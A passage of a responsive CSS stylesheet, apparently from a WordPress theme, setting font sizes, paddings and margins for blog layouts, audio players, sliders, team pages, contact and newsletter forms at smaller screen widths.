  .wp-playlist.wp-audio-playlist .wp-playlist-item-title {
    font-size: 24px;
  }
  .wp-playlist.wp-audio-playlist .wp-playlist-tracks {
    margin-top: 2em;
  }
  .wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item {
    padding: 15px 0;
  }
  .wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item .wp-playlist-item-length {
    top: 15px;
  }
  /* Blogger Start
   ++++++++++++++++ */
  /* band */
  .sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_content_wrap .post_title,
  .sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_title {
    font-size: 32px;
  }
  /* classic -> simple */
  .sc_blogger_item_default.sc_blogger_item_image_position_left .sc_blogger_item_content,
  .sc_blogger_item_default.sc_blogger_item_image_position_alter.sc_blogger_item_odd .sc_blogger_item_content {
    padding-left: 30px;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_title {
    font-size: 22px;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content {
    padding: 27px;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .post_meta {
    margin: 0 0 10px 0;
  }
  /* list */
  .sc_blogger_list.sc_blogger_list_with_image .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_list.sc_blogger_list_with_image .sc_blogger_content .sc_blogger_item_list {
    margin-bottom: 20px;
    padding-bottom: 20px;
  }
  /* list hover */
  .sc_blogger_list.sc_blogger_list_hover .post_meta {
    margin: 0 0 0.8em 0;
  }
  .sc_blogger_list.sc_blogger_list_hover .sc_blogger_item_title {
    font-size: 26px;
  }
  /* list hover_2 */
  .sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item:before {
    display: none;
  }
  .sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item_title {
    font-size: 22px;
  }
  .sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item .sc_blogger_item_body {
    padding: 30px;
    position: relative;
  }
  /* list simple */
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_title {
    font-size: 24px;
  }
  /* default */
  .sc_blogger .sc_blogger_item_title + .sc_blogger_item_button, .sc_blogger .sc_blogger_item_meta + .sc_blogger_item_button, .sc_blogger .sc_blogger_item_excerpt + .sc_blogger_item_button {
    margin-top: 0.6em;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content {
    padding: 40px 30px 30px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date b {
    margin-top: -5px;
    font-size: 30px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_title {
    font-size: 24px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time .post_meta {
    margin: 0 0 10px 0;
  }
  /* classic_time_2 */
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_title {
    font-size: 30px;
    line-height: 1.2em;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_item_featured [class*=post_info_] {
    padding: 20px;
  }
  .sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_content > .post_meta.sc_blogger_item_meta.post_meta_date ~ * {
    margin-left: 90px;
  }
  /* over_centered_hover */
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*=post_info_] .post_meta {
    margin: 0 0 0.7em 0;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*=post_info_] .sc_blogger_item_title {
    font-size: 22px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*=post_info_] .sc_blogger_item_title + .sc_blogger_item_excerpt, .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*=post_info_] .sc_blogger_item_meta + .sc_blogger_item_excerpt {
    margin-top: 0.6em;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*=post_info_] {
    padding: 30px 30px 20px;
  }
  /* over_centered_hover_3 */
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] {
    padding: 30px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_blogger_item_body .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] .sc_blogger_item_title {
    font-size: 24px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] .post_meta.sc_blogger_item_meta.post_meta_categories {
    top: 30px;
    left: 30px;
    right: 30px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] .post_meta {
    margin: 10px 0 0 0;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_blogger_item_body > .post_info_mc .post_meta {
    margin: 0 0 10px 0;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_blogger_item_body > .post_info_mc .post_meta:not(.post_meta_categories) {
    margin: 10px 0 0 0;
  }
  /* over_centered_hover_3 */
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*=post_info_] {
    padding: 30px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*=post_info_] .post_meta.sc_blogger_item_meta.post_meta_categories {
    top: 30px;
    left: 30px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_blogger_item_body [class*=post_info_] .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*=post_info_] .sc_blogger_item_title {
    font-size: 24px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*=post_info_] .post_meta {
    margin: 10px 0 0 0;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_blogger_item_body > .post_info_mc .post_meta {
    margin: 0 0 10px 0;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_blogger_item_body > .post_info_mc .post_meta:not(.post_meta_categories) {
    margin: 10px 0 0 0;
  }
  /* over_bottom */
  .sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*=post_info_] {
    padding: 30px;
  }
  .sc_blogger_default.sc_blogger_default_over_bottom .sc_blogger_item_title {
    font-size: 24px;
  }
  .sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*=post_info_] .post_meta {
    margin: 0 0 10px 0;
  }
  /* classic masonry */
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry.post_layout_classic_1 .post_title {
    font-size: 30px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_featured {
    margin-bottom: 1.6em;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_title {
    font-size: 24px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header .post_meta {
    margin: 0 0 10px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header:before {
    top: 8px;
  }
  /* default classic */
  .sc_blogger_default.sc_blogger_default_classic .slider_outer_centered .sc_blogger_item_title {
    font-size: 24px;
  }
  .sc_blogger_default.sc_blogger_default_classic .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_default.sc_blogger_default_classic .sc_item_columns_1 .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic .sc_item_columns_2 .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic .sc_item_columns_3 .sc_blogger_item_title {
    font-size: 24px;
  }
  .sc_blogger_default.sc_blogger_default_classic .post_meta_categories {
    margin: 0 0 8px;
  }
  /* default classic_3 */
  .sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .sc_blogger_item_header {
    padding: 25px 30px;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content {
    padding: 25px 30px;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_title {
    font-size: 24px;
  }
  /* default -> courses */
  .sc_blogger_default.sc_blogger_default_courses .sc_blogger_item_title {
    font-size: 1.3em;
    line-height: 1.15em;
  }
  .sc_blogger_default.sc_blogger_default_courses .sc_blogger_item_title + .post_meta {
    margin-top: 1em;
  }
  .sc_blogger_default.sc_blogger_default_courses .sc_blogger_item_course_meta .course_meta_item:before {
    font-size: 16px;
    margin-right: 5px;
  }
  .sc_blogger_default.sc_blogger_default_courses .sc_blogger_item_on_plate .sc_blogger_item_content {
    padding: 40px 25px 25px;
  }
  .sc_blogger_default.sc_blogger_default_courses .sc_blogger_item_featured + .sc_blogger_item_content {
    padding-top: 40px;
  }
  .sc_blogger_default.sc_blogger_default_courses .sc_blogger_item_featured + .sc_blogger_item_content .sc_blogger_item_course_price {
    min-width: 78px;
    min-height: 78px;
    right: 20px;
    font-size: 15px;
    padding: 5px;
  }
  .sc_blogger_default.sc_blogger_default_courses .sc_blogger_item_featured + .sc_blogger_item_content .sc_blogger_item_course_price .origin-price {
    font-size: 13px;
  }
  /* ++++++++++++
   Blogger End */
  /* Footer */
  .footer_custom h6.sc_item_title {
    font-size: 18px;
  }
  .footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_default .socials_wrap .social_item .social_icon {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 37px;
  }
  .footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_default[class*=modern] .socials_wrap .social_item .social_icon {
    width: 40px;
    height: 40px;
    line-height: 39px;
  }
  /* Socials */
  .sc_socials.sc_socials_icons_names.alter .socials_wrap .social_item {
    padding: 20px 10px;
  }
}
@media (max-width: 1023px) {
  .slider_container.slider_controls_outside + .slider_controls_wrap > a,
  .slider_outer_controls_outside .slider_controls_wrap > a {
    width: 35px;
    height: 35px;
    line-height: 35px;
  }
  /* Slider Controller */
  .sc_slider_controller_titles .sc_slider_controller_info {
    font-size: 17px;
  }
  .sc_slider_controller_horizontal[data-controls="1"] .sc_slider_controller_info {
    width: 90%;
    text-align: center;
  }
  .sc_slider_controller_horizontal[data-controls="1"] {
    padding-left: 40px;
    padding-right: 37px;
  }
  .sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap > a {
    width: 40px;
  }
  .sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap > a.slider_prev {
    left: -40px;
  }
  .sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap > a.slider_next {
    right: -37px;
  }
  .sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap > a.slider_next:before,
  .sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap > a.slider_prev:before {
    font-size: 22px;
  }
  .slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet {
    font-size: 30px;
  }
  /* Other */
  .trx_addons_list_parameters > li {
    font-size: 18px;
    line-height: 23px;
  }
  /* Single Team */
  .team_member_page .team_member_title {
    font-size: 38px;
  }
  .team_member_page .team_member_description {
    margin: 0 0 2.2em 0;
  }
  .team_member_page .team_member_featured {
    padding: 0 30px 0 0;
  }
  .team_member_page .team_member_featured .post_featured {
    margin-bottom: 35px;
  }
  .team_page_wrap_info .team_page_wrap_info_over {
    padding: 75px 0;
  }
  .team_member_projects .team_member_projects_title,
  .team_page_related .related_wrap_title,
  .team_page_wrap_info .section_title {
    font-size: 30px;
  }
  .team_page_wrap_info {
    margin-top: 5.5em;
  }
  body:not(.remove_margins) .team_page_wrap_info.comments_close {
    margin-bottom: -80px;
  }
  .related_wrap.team_page_related .sc_team_posts_item .post_featured {
    margin-bottom: 0.8em;
  }
  .related_wrap.team_page_related .sc_team_posts_item .sc_team_posts_item_title {
    font-size: 22px;
  }
  /* wpcf7 */
  div.wpcf7 .form-style-1 .columns_wrap > [class*=column-] {
    padding-bottom: 20px;
  }
  div.wpcf7 .form-style-1 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 25px;
  }
  div.wpcf7 .form-style-5 .wpcf7-submit-style {
    margin-top: 10px;
  }
  div.wpcf7 .form-style-4 .columns_wrap {
    margin-right: -10px;
  }
  div.wpcf7 .form-style-4 .columns_wrap > [class*=column-] {
    padding-right: 10px;
  }
  div.wpcf7 .form-style-4 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 15px;
  }
  div.wpcf7 .form-style-4 .style-icon[class*=icon-]:before {
    top: 12px;
  }
  div.wpcf7 .form-style-4 .style-icon.icon-email:before {
    margin-top: -1px;
  }
  div.wpcf7 .form-style-5 .columns_wrap > [class*=column-] {
    padding-bottom: 18px;
  }
  div.wpcf7 .form-style-5 [data-name*=acceptance],
  div.wpcf7 .form-style-5 .acceptance {
    margin-bottom: 25px;
  }
  div.wpcf7 .form-style-5 .columns_wrap > [class*=column-] {
    padding-bottom: 20px;
  }
  div.wpcf7 .form-style-7 .columns_wrap > [class*=column-] {
    padding-bottom: 20px;
  }
  div.wpcf7 .form-style-7 .style-line[class*=icon-]:before {
    font-size: 20px;
  }
  div.wpcf7 .form-style-7 input[type=text],
  div.wpcf7 .form-style-7 input[type=number],
  div.wpcf7 .form-style-7 input[type=email],
  div.wpcf7 .form-style-7 input[type=url],
  div.wpcf7 .form-style-7 input[type=tel],
  div.wpcf7 .form-style-7 input[type=password],
  div.wpcf7 .form-style-7 input[type=search],
  div.wpcf7 .form-style-7 select, div.wpcf7 .form-style-7 textarea,
  div.wpcf7 .form-style-7 textarea.wp-editor-area {
    padding: 12px 0;
  }
  div.wpcf7 .form-style-3 .columns_wrap > [class*=column-] {
    padding-bottom: 25px;
  }
  div.wpcf7 .form-style-3 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 25px;
  }
  div.wpcf7 .form-style-3 input[type=checkbox] + .wpcf7-list-item-label:before {
    top: 0.42em;
  }
  div.wpcf7 .form-style-2 .columns_wrap.margin-bottom > [class*=column-] {
    padding-bottom: 25px;
  }
  div.wpcf7 .form-style-2 + div.wpcf7-response-output {
    margin: 20px 0 0;
  }
  /* MailChimp */
  #style-1.mc4wp-form label {
    margin: 15px 0 0;
  }
  #style-2.mc4wp-form label {
    margin: 15px 0 0;
  }
  #style-2.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 50px;
    font-size: 17px;
  }
  #style-2.mc4wp-form .mc4wp-form-fields button,
  #style-2.mc4wp-form .mc4wp-form-fields input[type=submit] {
    height: 50px;
    line-height: 50px;
  }
  #style-3.mc4wp-form label {
    margin: 15px 0 0;
  }
  #style-3.mc4wp-form .mc4wp-form-fields input[type=email] {
    width: calc(100% - 160px);
  }
  #style-4.mc4wp-form label {
    margin: 15px 0 0;
  }
  #style-4.mc4wp-form .mc4wp-form-fields input[type=email] {
    padding: 0.6em 1.5em;
    height: 50px;
    width: calc(100% - 180px);
  }
  #style-4.mc4wp-form .mc4wp-form-fields button,
  #style-4.mc4wp-form .mc4wp-form-fields input[type=submit] {
    width: 170px;
    height: 50px;
    line-height: 50px;
  }
  #style-5.mc4wp-form .mc4wp-form-fields input[type=email] {
    font-size: 26px;
    margin-left: -9px;
  }
  #style-5.mc4wp-form label {
    padding: 0 0 0 55px;
    width: 70%;
  }
  #style-5.mc4wp-form input[type=checkbox] + label:before {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
  #style-5.mc4wp-form .mc4wp-form-fields button,
  #style-5.mc4wp-form .mc4wp-form-fields input[type=submit] {
    width: 50px;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50px;
            flex: 0 0 50px;
    font-size: 12px;
  }
  #style-6.mc4wp-form label {
    margin: 15px auto 0;
  }
  #style-6.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 50px;
  }
  #style-6.mc4wp-form .mc4wp-form-fields button,
  #style-6.mc4wp-form .mc4wp-form-fields input[type=submit] {
    width: 44px;
    height: 44px;
    line-height: 44px;
  }
  #style-6.mc4wp-form .mc4wp-form-fields button:before,
  #style-6.mc4wp-form .mc4wp-form-fields input[type=submit]:before {
    font-size: 16px;
  }
  #style-7.mc4wp-form label {
    margin: 20px auto 0;
  }
  #style-8.mc4wp-form .mc4wp-form-fields:before {
    top: 10px;
  }
  #style-8.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 50px;
  }
  #style-8.mc4wp-form .mc4wp-form-fields button,
  #style-8.mc4wp-form .mc4wp-form-fields input[type=submit] {
    height: 50px;
    line-height: 50px;
  }
  #style-8.mc4wp-form label {
    margin: 15px 0 0;
  }
  #style-9.mc4wp-form .mc4wp-form-fields input[type=email] {
    height: 50px;
  }
  #style-9.mc4wp-form .mc4wp-form-fields:before {
    top: 10px;
  }
  #style-9.mc4wp-form .mc4wp-form-fields button,
  #style-9.mc4wp-form .mc4wp-form-fields input[type=submit] {
    height: 50px;
    line-height: 50px;
  }
  #style-9.mc4wp-form label {
    margin: 15px 0 0;
  }
  #style-11.mc4wp-form .mc4wp-form-fields {
    padding-bottom: 70px;
  }
  #style-11.mc4wp-form .mc4wp-form-fields button,
  #style-11.mc4wp-form .mc4wp-form-fields input[type=submit] {
    height: 45px;
    line-height: 45px;
  }
  /* Instagram */
  #sb_instagram[data-shortcode-atts*=feedTwo] .sbi_follow_btn a,
  #sb_instagram.feedTwo .sbi_follow_btn a {
    height: 70px;
    min-width: 70px;
    line-height: 69px;
  }
  /* Instagram Widget */
  .widget_instagram_type_modern .widget_instagram_follow_link_wrap .widget_instagram_follow_link {
    height: 70px;
    min-width: 70px;
    line-height: 70px;
  }
  /* Title */
  h1.sc_item_title {
    line-height: 42px;
  }
  h2.sc_item_title {
    line-height: 32px;
  }
  h3.sc_item_title {
    line-height: 29px;
  }
  h4.sc_item_title {
    line-height: 27px;
  }
  h5.sc_item_title {
    line-height: 25px;
  }
  h6.sc_item_title {
    line-height: 22px;
  }
  .sc_item_subtitle_above {
    margin-bottom: 0.6em;
  }
  .sc_item_title_style_icon_bottom.sc_item_title:after,
  .sc_title_icon_bottom .sc_item_title:after {
    margin-top: 18px;
  }
  .sc_item_subtitle.sc_item_title_style_icon:before,
  .sc_title_icon .sc_item_subtitle:before {
    margin-bottom: 12px;
  }
  /* default */
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_descr,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_slider,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_columns,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_masonry,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_filters_wrap,
  h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_content {
    margin-top: 0.6em;
  }
  /* h1 */
  h1.sc_item_title_tag + .sc_item_descr,
  h1.sc_item_title_tag + .sc_item_slider,
  h1.sc_item_title_tag + .sc_item_columns,
  h1.sc_item_title_tag + .sc_item_masonry,
  h1.sc_item_title_tag + .sc_item_filters_wrap,
  h1.sc_item_title_tag + .sc_item_content {
    margin-top: 0.8em;
  }
  /* h2 */
  h2.sc_item_title_tag + .sc_item_descr,
  h2.sc_item_title_tag + .sc_item_slider,
  h2.sc_item_title_tag + .sc_item_columns,
  h2.sc_item_title_tag + .sc_item_masonry,
  h2.sc_item_title_tag + .sc_item_filters_wrap,
  h2.sc_item_title_tag + .sc_item_content {
    margin-top: 0.8em;
  }
  /* h3 */
  h3.sc_item_title_tag + .sc_item_descr,
  h3.sc_item_title_tag + .sc_item_slider,
  h3.sc_item_title_tag + .sc_item_columns,
  h3.sc_item_title_tag + .sc_item_masonry,
  h3.sc_item_title_tag + .sc_item_filters_wrap,
  h3.sc_item_title_tag + .sc_item_content {
    margin-top: 0.8em;
  }
  /* h4 */
  h4.sc_item_title_tag + .sc_item_descr,
  h4.sc_item_title_tag + .sc_item_slider,
  h4.sc_item_title_tag + .sc_item_columns,
  h4.sc_item_title_tag + .sc_item_masonry,
  h4.sc_item_title_tag + .sc_item_filters_wrap,
  h4.sc_item_title_tag + .sc_item_content {
    margin-top: 0.7em;
  }
  /* h5 */
  h5.sc_item_title_tag + .sc_item_descr,
  h5.sc_item_title_tag + .sc_item_slider,
  h5.sc_item_title_tag + .sc_item_columns,
  h5.sc_item_title_tag + .sc_item_masonry,
  h5.sc_item_title_tag + .sc_item_filters_wrap,
  h5.sc_item_title_tag + .sc_item_content {
    margin-top: 0.7em;
  }
  /* h6 */
  h6.sc_item_title_tag + .sc_item_descr,
  h6.sc_item_title_tag + .sc_item_slider,
  h6.sc_item_title_tag + .sc_item_columns,
  h6.sc_item_title_tag + .sc_item_masonry,
  h6.sc_item_title_tag + .sc_item_filters_wrap,
  h6.sc_item_title_tag + .sc_item_content {
    margin-top: 0.7em;
  }
  .sc_item_title + .sc_item_button,
  .sc_item_title + .sc_item_button_image,
  .sc_item_subtitle + .sc_item_button,
  .sc_item_subtitle + .sc_item_button_image,
  .sc_item_descr + .sc_item_button,
  .sc_item_descr + .sc_item_button_image,
  .sc_item_content + .sc_item_button,
  .sc_item_content + .sc_item_button_image,
  .sc_item_slider + .sc_item_button,
  .sc_item_slider + .sc_item_button_image,
  .sc_item_columns + .sc_item_button,
  .sc_item_columns + .sc_item_button_image {
    margin-top: 1.1em;
  }
  /* Audio */
  .trx_addons_audio_player div.mejs-controls .mejs-time.mejs-duration-container {
    margin-right: 15px;
  }
  .trx_addons_audio_player div.mejs-controls .mejs-time-rail {
    margin: 0 17px;
  }
  .trx_addons_audio_player .audio_info + .audio_embed, .trx_addons_audio_player .audio_info + .audio_frame {
    margin-top: 15px;
  }
  .trx_addons_audio_player .trx_addons_audio_player_wrap .audio_caption {
    font-size: 22px;
  }
  .trx_addons_audio_player .trx_addons_audio_player_wrap .audio_now_playing {
    margin-bottom: 0.8em;
  }
  .trx_addons_audio_player .trx_addons_audio_player_wrap {
    padding: 1.6em;
  }
  .trx_addons_audio_player .trx_addons_audio_navigation {
    top: 2em;
    right: 1.5em;
  }
  .wp-playlist.wp-audio-playlist .wp-playlist-item-title {
    font-size: 24px;
  }
  .wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-caption,
  .wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-length,
  .wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-artist,
  .wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-title {
    font-size: 17px;
  }
  .wp-playlist.wp-audio-playlist div.mejs-controls .mejs-time-rail {
    margin: 0 15px;
  }
  .wp-playlist.wp-audio-playlist div.mejs-controls .mejs-time.mejs-duration-container {
    margin-right: 8px;
  }
  div.mejs-controls .mejs-time.mejs-currenttime-container {
    margin-left: 12px;
  }
  .trx_addons_audio_player div.mejs-controls .mejs-time.mejs-duration-container {
    margin-right: 8px;
  }
  /* Blogger Start
   ++++++++++++++++ */
  /* list_simple */
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_title {
    font-size: 22px;
  }
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_body {
    padding: 0 0 0 40px;
  }
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_body:before {
    width: 25px;
  }
  .sc_blogger_list.sc_blogger_list_simple .post_meta {
    margin: 0 0 8px 0;
  }
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_title + .sc_blogger_item_button,
  .sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_meta + .sc_blogger_item_button {
    margin-top: 10px;
  }
  /* list_hover */
  .sc_blogger_list.sc_blogger_list_hover .sc_blogger_content .sc_blogger_item_list.sc_blogger_item_image_position_top + .sc_blogger_item_list.sc_blogger_item_image_position_top {
    margin-top: 3em;
  }
  .sc_blogger_list.sc_blogger_list_hover .sc_blogger_item_title {
    font-size: 22px;
  }
  /* list_hover_2 */
  .sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_list.sc_blogger_list_hover_2 .post_meta {
    margin: 0 0 8px 0;
  }
  /* list_with_image */
  .sc_blogger_list.sc_blogger_list_with_image .sc_blogger_item_title {
    font-size: 18px;
  }
  .sc_blogger_list.sc_blogger_list_with_image .sc_blogger_content .sc_blogger_item_list {
    margin-bottom: 15px;
    padding-bottom: 15px;
  }
  /* default */
  .post_featured.hover_info .post_info .post_title .hover-arrow {
    margin-top: 10px;
  }
  .sc_blogger .sc_blogger_item_title + .sc_blogger_item_button,
  .sc_blogger .sc_blogger_item_meta + .sc_blogger_item_button,
  .sc_blogger .sc_blogger_item_excerpt + .sc_blogger_item_button {
    margin-top: 8px;
  }
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title + .sc_blogger_item_button,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_meta + .sc_blogger_item_button,
  .sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_excerpt + .sc_blogger_item_button {
    margin-top: 0.6em;
  }
  /* blogger_band */
  .sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_content_wrap {
    padding: 2em;
  }
  .sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_content_wrap .post_title,
  .sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_title {
    font-size: 24px;
  }
  /* default_over_centered_hover */
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*=post_info_] {
    padding: 30px 30px 20px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_blogger_item_excerpt {
    display: none;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*=post_info_] .sc_blogger_item_title {
    font-size: 20px;
  }
  /* default_over_centered_hover_2 */
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] {
    padding: 22px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_blogger_item_body .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] .sc_blogger_item_title {
    font-size: 18px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] .post_meta.sc_blogger_item_meta.post_meta_categories {
    top: 19px;
    left: 22px;
    right: 22px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*=post_info_] .post_meta {
    margin: 8px 0 0 0;
  }
  /* default_over_centered_hover_3 */
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*=post_info_] {
    padding: 25px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*=post_info_] .post_meta.sc_blogger_item_meta.post_meta_categories {
    top: 23px;
    left: 25px;
  }
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_blogger_item_body [class*=post_info_] .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*=post_info_] .sc_blogger_item_title {
    font-size: 20px;
  }
  /* default_over_bottom */
  .sc_blogger_default.sc_blogger_default_over_bottom .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*=post_info_] {
    padding: 25px;
  }
  .sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*=post_info_] .post_meta {
    margin: 0 0 8px 0;
  }
  /* classic-masonry_default */
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header {
    padding: 0 0 0 40px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header:before {
    width: 25px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header .post_meta {
    margin: 0 0 8px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_title {
    font-size: 20px;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_featured {
    margin-bottom: 1.4em;
  }
  .sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry.post_layout_classic_1 .post_title {
    font-size: 24px;
  }
  /* default_classic */
  .sc_blogger_default.sc_blogger_default_classic .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic .sc_item_columns_1 .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic .sc_item_columns_2 .sc_blogger_item_title,
  .sc_blogger_default.sc_blogger_default_classic .sc_item_columns_3 .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_default.sc_blogger_default_classic .post_meta {
    margin-top: 8px;
  }
  .sc_blogger_default.sc_blogger_default_classic .post_meta_categories {
    margin: 0 0 8px;
  }
  .sc_blogger_default.sc_blogger_default_classic .slider_outer_centered .sc_blogger_item_title {
    font-size: 20px;
  }
  /* default_classic_3 */
  .sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .post_meta {
    margin: 0 0 8px 0;
  }
  .sc_blogger_default.sc_blogger_default_classic_3 .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content {
    padding: 20px 30px;
  }
